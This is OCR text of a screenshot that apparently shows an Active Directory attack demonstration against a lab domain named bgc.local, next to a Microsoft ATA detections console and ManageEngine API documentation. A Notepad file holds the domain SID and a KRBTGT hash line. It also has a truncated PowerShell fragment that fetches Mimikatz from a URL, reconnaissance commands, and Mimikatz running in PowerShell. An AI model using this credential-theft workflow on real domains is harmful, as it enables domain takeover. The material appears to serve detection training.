 Microsoft Remote Desktop Edit Connections Window Help
100% Tue 9:16 AM
Detections by Type - 192.168.
AD_QUERY - Triggers - Setting
Raise a workflow request to de
Analyzing Microsoft ATA
manageengine.com/products/ad-manager/active-directory-api/workflow-request/delete-ad-computer-account.html
ManageEngine
ADManager Plus
Overview Features Demo
Getting started
Generate AuthToken
Create user
Create OU
Reset user password
Enable user
Disable user
Unlock user
Delete user
Search user
Modify User Attributes
Add Users To Group
Remove users from group
Workflow request API
AD Management
AD Reports
Office 365 Management &
Reporting
G Suite User Provisioning &
Reporting NEW
Mobile Active Directory
Management
Request URL (JSON) Format: http:// <hostname> : <port> /RestAPI/
Request Parameters:
Parameters Mandatory Descript
AuthToken Yes Authentica
AuthToken
domainName Yes Domain in
inputData Details abo
must also
the contact
Yes Specify the
Yes Specify the
RequestAct
Yes Specify the
Optional Specify the
Optional Provide a s
PRODUCT_NAME Yes Product na
is being ser
Response Parameters:
Parameters Descript
Download
Live Demo
Free Edition
Get Quote
Buy Now
Live Chat
Online
192.168.0.40
ptt - Notepad
File Edit Format View Help
Domain - bgc.local
Domain SID - S-1-5-21-1969010177-2785506160-887413060
KRBTGT Has
powershell
('https://
Mimikatz.p
C:\Windows\SYSTEM32\cmd.exe
C:\Users\jsmith.BGC>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.0.40
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Tunnel adapter isatap.{E06F8826-8C56-4EEC-9658-1E0C744194B9}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\jsmith.BGC>whoami
bgc\jsmith
C:\Users\jsmith.BGC>hostname
W10-DEV
C:\Users\jsmith.BGC>
buserco...
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6481295E0
PS C:\Users\jsmith.BGC>